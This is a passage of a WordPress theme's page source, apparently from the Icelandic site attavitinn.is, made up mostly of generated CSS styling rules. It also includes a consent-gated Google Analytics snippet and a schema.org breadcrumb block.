    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/samfelagid/",
                                "name": "Samfélagið"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
